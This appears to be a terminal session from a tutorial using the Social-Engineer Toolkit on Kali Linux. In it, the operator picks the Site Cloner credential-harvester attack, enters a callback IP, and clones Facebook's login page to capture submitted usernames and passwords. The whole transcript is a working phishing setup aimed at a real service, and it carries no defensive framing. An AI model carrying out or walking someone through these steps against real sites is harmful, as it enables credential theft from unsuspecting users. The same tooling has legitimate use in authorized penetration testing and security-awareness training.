 root@kali: /etc/setoolkit
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192. ]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a
website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
$_